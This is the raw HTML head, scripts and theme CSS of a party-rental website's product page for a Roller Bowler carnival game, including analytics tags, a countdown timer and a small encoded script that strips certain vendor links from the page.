

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.inflatablepartymagictx.com/items/roller_bowler_carnival_game/
body_size: 45205
content:
<!DOCTYPE html>
        <html lang='en'>
        <head>


<meta name="google-site-verification" content="YSUYDaZxTJOoSQufo6MnsFZsWp-d6WqYYEphR6dB5-Y" />
<meta name="google-site-verification" content="kiXxEB8Wvc8A3LTSm7lsj-LJJGBbfPB70xrPfehCDjE" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-959447591"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-959447591');
</script>


<script async src="https://www.googletagmanager.com/gtag/js?id=G-52JDYGMDVW"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-52JDYGMDVW');
</script>
<!-- This widget code causes schema.org errors -->
<!--<script src="https://cdn.userway.org/widget.js" data-account="EMEfmhvQem"></script>-->
<meta name="ahrefs-site-verification" content="774d10655d1f4a41ebfc45b66cece79a956a6b19dce7eb352b2f3796761fd8df">
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '335338162360814');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=335338162360814&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code --><style type="text/css">

.e63cb502c80a194a5ddb25c48b53c4a0f {
    padding: 20px;
    background: #000 !important;
    color: #fff !important;
    display: flex;
    align-items: center;
    justify-content: space-between;
    align-content: center;
}

.e63cb502c80a194a5ddb25c48b53c4a0f p {
    margin: 0;
}

.e63cb502c80a194a5ddb25c48b53c4a0f br {
  display: none;
}

.e63cb502c80a194a5ddb25c48b53c4a0f span {
    color: #fff !important;
}

.e63cb502c80a194a5ddb25c48b53c4a0f #e1a1b85b6a1d5e3730adb2ad527db0c0c {
  width: initial !important;
}

.e63cb502c80a194a5ddb25c48b53c4a0f span a span {
    color: #fff !important;
}

.e63cb502c80a194a5ddb25c48b53c4a0f span a:hover {
    color: #fff;
    text-decoration: underline;
}
</style>
<title>Roller Bowler Carnival Game Rental | Inflatable Party Magic</title>
<meta name="keywords" content="Carnival Game rentals, Backyard Party Game, Tic Tac Toe, party games, cheap party fun" />
<meta name="description" content="Roller Bowler Carnival Game Rental. Rent backyard games for your party or event from Inflatable Party Magic." />
<script type="importmap">
{
    "imports": {
        "dayjs": "https://unpkg.com/dayjs@1.11.13/esm/index.js",
        "dayjs/plugin/localizedFormat": "https://unpkg.com/dayjs@1.11.13/esm/plugin/localizedFormat/index.js",
        "dayjs/plugin/relativeTime": "https://unpkg.com/dayjs@1.11.13/esm/plugin/relativeTime/index.js",
        "html": "/cp/resources/js/html.module.js",
        "preact": "/cp/resources/js/preact@10.5.13.module.js",
        "preact/compat": "/cp/resources/js/preact@10.5.13.compat.module.min.js",
        "preact/custom": "/__core__/preact/custom/index.js",
        "preact/devtools": "/cp/resources/js/preact@10.5.13.devtools.module.js",
        "preact/hooks": "/cp/resources/js/preact@10.5.13.hooks.module.js",
        "preactlibs": "/cp/resources/js/preactlibs.js",
        "react-plugins": "/__core__/react_plugins/js/index.js",
        "rpc": "/__core__/rpc/index.js",
        "slot": "/cp/resources/views/test_slot/slot/Slot.js",
        "slot/utils": "/cp/resources/views/test_slot/slot/utils.js",
        "sweetalert2": "https://cdn.jsdelivr.net/npm/sweetalert2@11.18.0/dist/sweetalert2.esm.all.min.js"
    }
}
</script><script>document.addEventListener('DOMContentLoaded', () => {
    let interval = 50;
    function xy950() {
        let bl = ["Ly9hW2NvbnRhaW5zKHRleHQoKSwgJ0V2ZW50IEhhd2snKV0=", "Ly9hW2NvbnRhaW5zKHRleHQoKSwgJ0VIJyld", "Ly9hW2NvbnRhaW5zKEBocmVmLCAnbXlhZGFjYWRlbXkuY29tJyld", "Ly9hW2NvbnRhaW5zKEBocmVmLCAnZXZlbnRoYXdrMzYwLmNvbScpXQ=="];
        bl.forEach((b) => {
            let nodes = document.evaluate(atob(b), document, null, XPathResult.ORDERED_NODE_SNAPSHOT_TYPE, null)
            for(i=0; i < nodes.snapshotLength; i++) { 
                nodes.snapshotItem(i).remove();
            }
        });
        interval *= 1.3;
        setTimeout(xy950, interval);
    }
    xy950();
});
</script><script language='javascript' src='/cp/resources/js/general_functions.js?49'></script><style>/* imported by CountdownTimer module */.fomo-container {
    opacity: 0;
    font-size: 16px;
    color: #333;
    font-family: sans-serif;
    font-weight: bold;
    transition: opacity 250ms linear;
}

.fomo-body {
    display: inline-block;
}

.fomo-slat {
    display: inline-block;
    vertical-align: top;
    text-align: center;
    margin: 0.3em 0.2em;
    padding: 0.5em 1em;
    min-width: 4.5em;
    background-color: #fff;
    box-shadow: 0 0 2px 0 #0003;
}

.fomo-time,
.fomo-unit {
}

.fomo-time {
    font-size: 1.5em;
}

.fomo-unit {
    color: rgba(0,0,0,0.5);
    font-size: 0.7em;
}
</style><script type='module'>window.addEventListener("load", async function main() {
    const timers = document.getElementsByClassName("fomo-container");
    for (const timerElement of timers) {
        const then = new Date(timerElement.getElementsByTagName("input")[0].value.trim());
        initTimer(timerElement, then);
    }
});

function countDown(then) {
    const _sec = 1000;
    const _min = _sec * 60;
    const _hr = _min * 60;
    const _day = _hr * 24;
    const _wk = _day * 7;
    const diff = then - Date.now();
    const days = Math.max(Math.floor(diff / _day), 0);
    const hours = Math.max(Math.floor(diff % _day / _hr), 0);
    const minutes = Math.max(Math.floor(diff % _hr / _min), 0);
    const seconds = Math.max(Math.floor(diff % _min / _sec), 0);
    return {days, hours, minutes, seconds};
}

function initTimer(e, then) {
    updateTimer(e, then);
}

function updateTimer(e, then) {
    const times = e.getElementsByClassName("fomo-time");
    (function doUpdate() {

        const t = countDown(then);
        const units = Object.values(t);
        if (!units.some(Boolean)) {
            e.style.display = "none";
            return;
        }

        e.style.display = "inline-block";
        e.style.opacity = "1";
        for (let i = 0; i < units.length; i++) {
            times[i].innerHTML = units[i];
        }
        setTimeout(doUpdate, 1000);

    })();
}
</script>
                    <script language='javascript' src='/cp/resources/js/textarea_tab.js'></script>

                    <script language='javascript' src='/cp/resources/js/ajax_lib.js?md5=bc90e0da047f6f62f879480f7cc51c35'></script>

                    <link rel='stylesheet' type='text/css' href='/cp/resources/css/general.css?md5=13564c9b4539250f607c64dedd455401' />

                    <script src='/cp/resources/js/checklist_color.js?md5=1292898a201d1c03b703d168b243ebad'></script>

                    <script type='text/javascript' src='/cp/resources/tigra/tcal.js'></script>

                    <link rel='stylesheet' type='text/css' href='/cp/resources/tigra/tcal.css' />

                    <script type='text/javascript' src='/cp/resources/js/basic_template.js'></script>

                <script>window.appConfig = {"routingURL":"https:\/\/routing.sysers.com","routingHost":"routing.sysers.com","filesURL":"https:\/\/files.sysers.com","filesHost":"files.sysers.com","appPrimeDomain":"ourers.com","appDomains":["ourers.com","erszone.com","web.sysers.com"],"folderName":"pmagic","isMgmtUser":false,"featureFlags":{"Truck Driver Name":false},"sessvarDomain":"front"};</script><script type='text/javascript'>CM_use_touch = false;</script>

            <meta charset="utf-8">
            <meta name="viewport" content="width=device-width, initial-scale=1"><link rel="shortcut icon" href="//files.sysers.com/cp/upload/pmagic/editor/full/favicon-32x32.png" sizes="any" />
<link rel="apple-touch-icon" href="//files.sysers.com/cp/upload/pmagic/editor/full/favicon-32x32.png" sizes="any" />
<link rel='stylesheet' href='/cp/resources/template-common/fontawesome/css/all.css?md5=0a4f9d4e59a60dc91ed451d57e4a8b80'>
<link rel='stylesheet' href='/cp/resources/template-common/fontawesome/css/v4-shims.css?md5=53981c6d711097ee883c86d4da96927a'><link rel='stylesheet' href='/cp/resources/template-common/responsive/bootstrap.min.css?md5=6dde4d3ce89ffe3ba3955eab085fd0fb'>
        <link rel='stylesheet' href='/cp/resources/template-common/responsive/combined.css?md5=eoiwfjwoiefjwoiefjoiwejf'>
        <script src='/cp/resources/template-common/jquery-2.2.0.min.js' noexpand='1'></script>
        <script type="text/javascript" src="/cp/resources/js/box_autosort.js?2"></script><style>
            :root {
                --color-theme-1: #01073b;
                --color-theme-2: #f31508;
                --color-theme-3: #01073b;
                --color-theme-4: #f0fe02;
                --color-theme-5: #fff;
                --color-theme-6: #fff;}
        </style><!--floating shopping cart start-->
<script>const showFloatingCart = 'true'; const floatingCartCountIndicator = ''</script>
<script src="https://premium-websections.ourers.com/view/assets/floating-shopping-cart.js"></script>
<script src="https://premium-dev.ourers.com/cp/resources/js/ajax_lib.js"></script>
<link rel="stylesheet" href="https://premium-websections.ourers.com/view/assets/floating-shopping-cart.css" />
<style>.floating-shopping-cart {background-color: #f31508;} .floating-shopping-cart .shopping-cart-icon {fill: #fff;} .cart-modal-container .shopping-cart-modal::-webkit-scrollbar-thumb {background-color: #01073b;} .floating-shopping-cart .floating-cart-count-indicator{color:#fff; background-color:#01073b}</style>
<!--floating shopping cart end-->
<link href="https://fonts.googleapis.com/css?family=Bangers&display=swap" rel="stylesheet">


<link rel="stylesheet" href="/cp/resources/css/swiper-bundle.min.css" />
<script src="/cp/resources/js/swiper-bundle.min.js"></script>
<script type="text/javascript">
$(document).ready(function() {
    // Fix button styling in store
    $('.button_add').addClass('button_book').removeClass('button_add');
});

// Fetch data
let productsData;
let categoriesData;

const searchEndpoint = 'https://api.partyrental.marketing/v1/installs/pmagic/products';
const productsAndCategories = $.getJSON(searchEndpoint, (response) => {
    if (response.status !== 200) {
        throw new Error(`${response.status} Error: ${response.message}`);
    }

    productsData = response.data.products;
    categoriesData = response.data.categories;
});
</script>
<script type="text/javascript">
document.addEventListener("DOMContentLoaded", function() {
    document.querySelectorAll('iframe')
        .forEach((iframe) => {
            iframe.setAttribute("loading", "lazy");
        });
})
</script>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Passion+One&family=Rubik:ital,wght@0,300;0,400;0,500;0,700;1,300;1,400&display=swap" rel="stylesheet">
<script>
window.customDeliveryMapStyles=[{elementType:"geometry",stylers:[{color:"#242f3e"}]},{elementType:"labels.text.stroke",stylers:[{color:"#242f3e"}]},{elementType:"labels.text.fill",stylers:[{color:"#746855"}]},{featureType:"administrative.locality",elementType:"labels.text.fill",stylers:[{color:"#d59563"}]},{featureType:"poi",elementType:"labels.text.fill",stylers:[{color:"#d59563"}]},{featureType:"poi.park",elementType:"geometry",stylers:[{color:"#263c3f"}]},{featureType:"poi.park",elementType:"labels.text.fill",stylers:[{color:"#6b9a76"}]},{featureType:"road",elementType:"geometry",stylers:[{color:"#38414e"}]},{featureType:"road",elementType:"geometry.stroke",stylers:[{color:"#212a37"}]},{featureType:"road",elementType:"labels.text.fill",stylers:[{color:"#9ca5b3"}]},{featureType:"road.highway",elementType:"geometry",stylers:[{color:"#746855"}]},{featureType:"road.highway",elementType:"geometry.stroke",stylers:[{color:"#1f2835"}]},{featureType:"road.highway",elementType:"labels.text.fill",stylers:[{color:"#f3d19c"}]},{featureType:"transit",elementType:"geometry",stylers:[{color:"#2f3948"}]},{featureType:"transit.station",elementType:"labels.text.fill",stylers:[{color:"#d59563"}]},{featureType:"water",elementType:"geometry",stylers:[{color:"#17263c"}]},{featureType:"water",elementType:"labels.text.fill",stylers:[{color:"#515c6d"}]},{featureType:"water",elementType:"labels.text.stroke",stylers:[{color:"#17263c"}]},];
</script>
<style rel="stylesheet" type="text/css">


.ers_page_pay .set_pay_amount_type {
    color:#000000 !important;
}

.ers_page_pay #pay_amount_container > table > tbody > tr:nth-child(1) > td > div:nth-child(6) > div:nth-child(1) > input[type=radio]{
    color:#000000 !important;
}

/* CSS for delivery modal to be dark wwall */
body .delivery-modal {
    background: var(--color-theme-1);
}
.delivery-modal-wrapper .close-btn-wrapper .close-btn {
    color: red;
}
.delivery-modal-wrapper .close-btn-wrapper:hover .close-btn {
    color: #ad0000;
}

/* Couldn't get the scrollbar to be the proper color 
.delivery-modal .gm-style .gm-style-iw-c,
.delivery-modal .gm-style .gm-style-iw-d::-webkit-scrollbar,
.delivery-modal .gm-style .gm-style-iw-d::-webkit-scrollbar-track,
.delivery-modal .gm-style .gm-style-iw-tc::after {
    background-color: #01073b !important;
}
*/
.delivery-modal .map-container {
    color: #000;
}

.ers_page_home .twolists .panel-primary > .panel-heading{
    background-color: red;
    border-color: red;
}



.ers_page_home .twolists .panel-primary {
    border-color:red;
}
/* Input styling wwall */ 
body input, 
body select {
    color: #000;
    background: #fff;
}

/*.ers_page_cart select[id*="order_options_bottom_option_"],#city, #setup_surface,input[type="button"]{*/
/*    background:#f31508;*/
/*}*/

/* Order Header */ 
#order_header_container + div,
#order_header_container + div td {
    background: var(--color-theme-1) !important;
    color: var(--color-theme-4);
}

/* Step Row */ 
body .step_row a:link,
body .step_row a:visited {
    color: var(--color-theme-4);
}
/* End wwall */

.ers-google-reviews .google-review-container{
    color:#000000;
}

#price_rule_text{
    background:#01073b;
}

td.cart_item_details{
    background:#01073b;

}
#cart_container > div.col-md-12 > div:nth-child(3){
    background:#01073b !important;
}
td.cart_item_name {
    background:#01073b
}


#newdiv_insert_n2 > section > div > div > div:nth-child(5){
    background:#01073b !important;
}

#newdiv_insert_n2 > section > div > div > div:nth-child(3){
    background:#01073b !important;
}

select#timeselect {
    background:#fff;
}
body[class*="ers_page_checkout_"] tbody{
    color:grey !important;
    overflow: hidden;
}
/*Hide editor content on live page*/
body[class*="ers"] .editor-only {
    display: none;
}

/* Hide old web sections in editor */
div#section_browser > div[style*="width:100%"] > div[style*="padding:20px"] > div.scnt {
    display: none;
}
div#section_browser > div[style*="width:100%"] > div[style*="padding:20px"] > div:nth-child(1n + 66) {
    display: initial;
}

/* Fixes styling of category boxes on Category Page and Home page */
.ers_category .panel-default, 
.ers_page_home .panel-default {
    box-shadow: 0 0 5px #707070;
    border-radius: 5px;
    margin: 15px 0;
    border: solid 3px #222;
}
.ers_category .panel-title, .ers_page_home .panel-title {
    font-size: 1.25rem;
}
.ers_category .store > .container .row div.col-md-4, 
.ers_category .store section div[id*='container_'], 
.ers_page_home .store > .container .row div.col-md-4, 
.ers_page_home .store section div[id*='container_'] {
    box-shadow: none;
}

.ajax_overlay #price_rule_text {
    overflow-y: scroll !important;
}
body .button_book {
    width: unset;
}
.store section > .col-md-4 {
    height: 440px !important;
}

/* Fix font styling on item pages */
.basic-item-page div.description-container {
    font-family: 'Rubik', Verdana, sans-serif;
}

/* Fix styling on contact form */
.form-control {
    margin-bottom: 10px !important;
    height: 45px;
    font-size: 16px;
}

/* Fix button centering on order by date page */
.ers_page_order-by-date #item_container > div > table > tbody > tr:nth-of-type(2) {
    display: flex;
    justify-content: center;
}
.ers_page_order-by-date #item_container > div > table > tbody > tr:nth-of-type(2) > td > div {
    margin-left: 0 !important;
}

/* Fix styles on item pages */
body[class^="ers_items"] #item_container > div > table > tbody > tr:nth-of-type(2) > td > div {
    display: flex;
    justify-content: center;
}
body[class^="ers_items"] .highlight-list-content {
    text-align: center;
}
body[class^="ers_items"] #item_container > div > table > tbody > tr:nth-of-type(1) > td > div {
    overflow-y: scroll !important;
    padding: 10px;
}

/* Core Styles */
body {
    font-family: 'Rubik', Verdana, sans-serif;
    font-size: 16px;
    overflow-x: hidden;
}
.header-style {
    font-family: 'sans-serif', !important;
}
.link-style {
    filter: brightness(100%);
    text-decoration: none;
    transition: 0.25s;
}
.link-style:hover,
.link-style:focus {
    color: #fff;
    filter: brightness(90%);
    text-decoration: none;
}
.button-style {
    color: #fff;
    border: none;
    padding: 10px 20px;
    border-radius: 5px;
    box-shadow: 0 0 5px #707070;
    filter: brightness(100%);
    transition: 0.25s;
}
.button-style:hover,
.button-style:focus {
    color: #fff;
    text-decoration: none;
    filter: brightness(90%);
}
.custom-scrollbar::-webkit-scrollbar {
    width: 10px;               /* width of the entire scrollbar */
}
.custom-scrollbar::-webkit-scrollbar-track {
    background: transparent;        /* color of the tracking area */
}
.custom-scrollbar::-webkit-scrollbar-thumb {
    background-color: #808080;    /* color of the scroll thumb */
    visibility: hidden;          /* hides scrollbar when not hovered */
    transition: 0.25s;
}
.custom-scrollbar:hover::-webkit-scrollbar-thumb {
    visibility: visible;
}
/* End Core Styles */

#store_form input[type="button"] {
    height: unset !important;
    background-color: #f31508;
}
#store_form button:hover,
#store_form input[type="button"]:hover,
#store_form input[type="submit"]:hover {
    color: #fff;
    text-decoration: none;
    -webkit-animation: Animation .75s ease 1;
    -moz-animation: Animation .75s ease 1;
    animation: Animation .75s ease 1;
}
.header-button {
    margin-left: 20px;
}
#search_box {
    display: none;
}
@media only screen and (max-width: 600px) {
    div[style="text-align: center;"] {
        display: flex;
        flex-direction: column;
    }
}
</style>
<style type="text/css">
/*
* Default Variables from Bootstrap 3.3.6 /scss/_defaults.scss file
*
* Important: This allows us to use all default bootstrap variables and should probably not be edited
* unless you know what you're doing.
*/
/*
* If modifying these values does not produce a result that looks good, consider changing the lower level variables
* inside of the `/config/layout.scss` file
*/
/*
* Automatically chooses a white or black font color dependant upon the background color
* and what can be seen better. Not perfect, but works good.
    */
/*
* Returns an array containing colors for each of the pseudo-class's for a link
    */
/*
* See link-state-colors; Meant to differentiate from link-state-colors and be used for links background colors;
    */
/*
* Change these variables around if the end result doesn't look good after changing brand colors.
* I know this is far from perfect as well so please feel free to recommend how you think
* it should be setup so we can come up with a better & more useful structure
*/
html, body {
    background: #fff !important;
    font-size: 16px !important;
    font-weight: 400 !important;
}

html, body {
    background-image: none !important;
}

video {
    width: 100%    !important;
    height: auto   !important;
}

h1, .h1,
h2, .h2,
h3, .h3,
h4, .h4,
h5, .h5,
h6, .h6 {
    margin: 0 0 15px 0;
    display: block;
    font-weight: 800;
    font-family: 'sans-serif', !important;
}

h1, .h1 {
    font-size: 2.0rem;
    margin: 0 0 15px 0;
}

h2, .h2 {
    font-size: 1.50rem;    margin: 0 0 15px 0;
}

h3, .h3 {
    font-size: 1.1rem;
    margin: 0 0 15px 0;
}

h4, .h4 {
    font-size: 1.0rem;
    margin: 0 0 15px 0;
}

h5, .h5 {
    font-size: 1.0rem;
    margin: 0 0 15px 0;
}

h6, .h6 {
    font-size: 1.50rem;
    margin: 0 0 15px 0;
}

ol, ul {
    list-style-position: inside;
}

video {
    width: 100%    !important;
    height: auto   !important;
}

p {
    line-height: 1.5rem;
    font-size: 1.1rem;
}

p:last-child {
    margin-bottom: 0;
}

/*  ERS Resets */
.col-sm-12[style*="padding-right"][style*="0px"] {
    padding: 5px 15px !important;
}

div[style*="max-height"][style*="overflow:auto"] {
    overflow: visible !important;
}

.green_asterisk {
    color: #f31508 !important;
}

*[autocolor="main"] {
    background-color: #f31508 !important;
    opacity: 1 !important;
}

#item_container.ajax_overlay table tr:nth-child(2) td div[style*="margin-left:100px"] {
    margin-left: 0 !important;
}

/* End ERS Resets */
/*
* Default Variables from Bootstrap 3.3.6 /scss/_defaults.scss file
*
* Important: This allows us to use all default bootstrap variables and should probably not be edited
* unless you know what you're doing.
*/
/*
* If modifying these values does not produce a result that looks good, consider changing the lower level variables
* inside of the `/config/layout.scss` file
*/
/*
* Automatically chooses a white or black font color dependant upon the background color
* and what can be seen better. Not perfect, but works good.
    */
/*
* Returns an array containing colors for each of the pseudo-class's for a link
    */
/*
* See link-state-colors; Meant to differentiate from link-state-colors and be used for links background colors;
    */
/*
* Change these variables around if the end result doesn't look good after changing brand colors.
* I know this is far from perfect as well so please feel free to recommend how you think
* it should be setup so we can come up with a better & more useful structure
*/
.section-py {
    padding-top: 60px;
    padding-bottom: 60px;
}

.section-px {
    padding-left: 15px;
    padding-right: 15px;
}

.section-primary {
    background: #fff;
    color: #212529;
}

.section-primary a:hover {
    color: #fff;
}

.section-primary a:active {
    color: #222;
}

.section-primary a:link {
    color: #000;
}

.section-primary a:visited {
    color: #444;
}

.video-responsive {
    position: relative;
    padding-bottom: 56.25%;
    /* 16:9 */
    padding-top: 25px;
    height: 0;
}

.video-responsive iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

.footer {
    position: relative;
    color: #fff;
    background: #333;
    border: 1px solid #222;
    box-shadow: 1px 1px 1px #000;
}

/*
* Default Variables from Bootstrap 3.3.6 /scss/_defaults.scss file
*
* Important: This allows us to use all default bootstrap variables and should probably not be edited
* unless you know what you're doing.
*/
/*
* If modifying these values does not produce a result that looks good, consider changing the lower level variables
* inside of the `/config/layout.scss` file
*/
/*
* Automatically chooses a white or black font color dependant upon the background color
* and what can be seen better. Not perfect, but works good.
    */
/*
* Returns an array containing colors for each of the pseudo-class's for a link
    */
/*
* See link-state-colors; Meant to differentiate from link-state-colors and be used for links background colors;
    */
/*
* Change these variables around if the end result doesn't look good after changing brand colors.
* I know this is far from perfect as well so please feel free to recommend how you think
* it should be setup so we can come up with a better & more useful structure
*/
center.ers_footer {
    padding: 15px;
    color: #fff;
    background: #222;
    border: 1px solid #66b8ff;
}

center.ers_footer br, .ers_footer > p {
    display: none !important;
}

.prm-copyright, .ers_footer > div[style*="center"] {
    display: inline;
    text-align: initial !important;
}

.prm-copyright span,
.ers_footer span {
    color: #fff !important;
}

.copyright a,
.ers_footer span font {
    color: #000 !important;
}

/*
* Default Variables from Bootstrap 3.3.6 /scss/_defaults.scss file
*
* Important: This allows us to use all default bootstrap variables and should probably not be edited
* unless you know what you're doing.
*/
/*
* If modifying these values does not produce a result that looks good, consider changing the lower level variables
* inside of the `/config/layout.scss` file
*/
/*
* $button-background-color
* This can be set to a gradient if you use the background shorthand property,
* otherwise you may want to edit the scss directly
* Shorthand syntax: https://www.w3schools.com/cssref/css3_pr_background.asp
    */
/*.button,
.button_book,
.button_add,
.button_back,
.header_change_button,
.button_finalizeOrder,
.btn#ers_continue_shopping,
.btn#ers_translate_clear_order,
.btn#ers_translate_checkout,
#cart_container .btn-default {
    background: #0BB02B !important;
    border-radius: 5px !important !important;
    border: none !important;
    padding: 7px 14px !important;
    font-size: 0.8rem !important;
    color: #fff !important;
    font-weight: 600 !important;
    font-family: "Open Sans", verdana, arial, sans-serif !important;
    text-transform: capitalize !important;
    text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.4) !important;
    box-shadow: none !important;
    margin: 2px !important;
    outline: none !important;
}*/

.button,
.button_book,
.button_add,
.button_back,
.header_change_button,
.button_finalizeOrder,
.btn#ers_continue_shopping,
.btn#ers_translate_clear_order,
.btn#ers_translate_checkout,
#cart_container .btn-default {
    font-size: 16px;
    color: #fff;
    border: none;
    padding: 10px 20px;
    border-radius: 5px;
    box-shadow: 0 0 5px #707070;
    background-color: #f31508;
}

.btn#ers_translate_checkout {
    margin-top: 6px;
    background-color: #f31508;
}
.btn#ers_translate_checkout:hover {
    color: #fff;
    text-decoration: none;
    background-image: linear-gradient(rgba(0,0,0,.1), rgba(0,0,0,.1));
}

.store .item_price {
    font-family: 'Rubik', Verdana, sans-serif !important;
    font-size: 25px !important;
}

.store .button_book,
.store .button_back,
.btn#ers_continue_shopping,
.btn#ers_translate_clear_order,
.form-group > .col-md-6 > .btn-primary {
    color: #fff;
    border: none;
    padding: 10px 20px;
    border-radius: 5px;
    box-shadow: 0 0 5px #707070;
    background-color: #f31508;
}
.store .button_book:hover,
.store .button_back:hover,
.btn#ers_continue_shopping:hover,
.btn#ers_translate_clear_order:hover,
.form-group > .col-md-6 > .btn-primary:hover {
    color: #fff;
    text-decoration: none;
    background-image: linear-gradient(rgba(0,0,0,.1), rgba(0,0,0,.1));
}

.store [class*=col-xs-12] > table td[valign] > div[style*=float],
.store div > table td[valign] > div[style*=float] {
    width: 100%;
    padding-bottom: 20px;
}

.button_back {
    padding: 7px 14px !important;
}

/* Add to calendar button */
.button_book {
    width: 230px;
    max-width: 100%;
}

.book-now .button_book {
    width: 100%;
    max-width: 100%;
}

.ers_button_silver {
    background: #e3e3e3 !important;
    border: 1px solid #AFAFAF !important;
    border-radius: 5px !important;
    color: #495057;
}

.ers_button_default,
.ers_button_grey,
.ers_button_silver {
    padding: 7px 14px;
    vertical-align: middle;
}

/*
* Default Variables from Bootstrap 3.3.6 /scss/_defaults.scss file
*
* Important: This allows us to use all default bootstrap variables and should probably not be edited
* unless you know what you're doing.
*/
/*
* If modifying these values does not produce a result that looks good, consider changing the lower level variables
* inside of the `/config/layout.scss` file
*/
.calendar_div_dayofweek, .calendar_cell_dayofweek {
    background-color: #01073b !important;
    color: #fff !important;
    text-align: center !important;
}

.calendar_div {
    color: #01073b !important;
}

#calendar_container .button-nexto-text {
    color: #495057 !important;
}

.calendar_nextprev {
    color: #01073b !important;
}

#multidaybtn div[onclick*=multidaybtn] {
    background-color: #01073b !important;
    color: #f0fe02 !important;
    width: 100% !important;
    margin: 0 0 10px 0 !important;
    border-radius: 5px !important !important;
}

#multidaybtn div[onclick*=overnight] {
    background-color: #01073b !important;
    color: #fff !important;
    width: 100% !important;
    margin: 0 !important;
    border-radius: 5px !important !important;
}

/*
* Default Variables from Bootstrap 3.3.6 /scss/_defaults.scss file
*
* Important: This allows us to use all default bootstrap variables and should probably not be edited
* unless you know what you're doing.
*/
/*
* If modifying these values does not produce a result that looks good, consider changing the lower level variables
* inside of the `/config/layout.scss` file
*/

.suggested-addon-text {
    font-size: 1.2rem !important;
    line-height: 1.1em !important;
}

/* Begin: Checkout Forms */
#formsec1, #formsec2, #formsec3 {
    border-radius: 20px;
    padding-left: 0px;
    padding-right: 0px;
}

#store_form button,
#store_form select,
#store_form input[type="email"],
#store_form input[type="text"],
#store_form input[type="submit"],
#store_form input[type="button"] {
    height: 45px;
}

#store_form button,
#store_form select,
#store_form textarea,
#store_form input[type="text"],
#store_form input[type="email"] {
    width: 100% !important;
    max-width: 100% !important;
    border: 1px solid #cccccc;
    box-shadow: inset 1px 1px 1px rgba(0, 0, 0, 0.5);
    padding: 2px 15px;
    border-radius: 5px;
}

#store_form button,
#store_form input[type="button"],
#store_form input[type="submit"] {
    color: #fff;
    border: none;
    padding: 10px 20px;
    border-radius: 5px;
    box-shadow: 0 0 5px #707070;
    background-color: #f31508;
}
#store_form button:hover,
#store_form input[type="button"]:hover,
#store_form input[type="submit"]:hover {
    color: #fff;
    text-decoration: none;
    background-image: linear-gradient(rgba(0,0,0,.1), rgba(0,0,0,.1));
}

#store_form button,
#store_form input[type="button"],
#store_form input[type="submit"] {
    width: 100%;
}

#store_form textarea {
    padding: 10px 15px !important;
}

#store_form table[style*="left"][style*="8px"] {
    left: 0 !important;
}

#store_form select[id*="order_options_"], #store_form #other_billing_state {
    margin-top: 8px;
}

/* End: Checkout Forms */
/* Begin: Payment Page */
#payment_container td[bgcolor] {
    background-color: #cccccc;
    color: #777 !important;
}

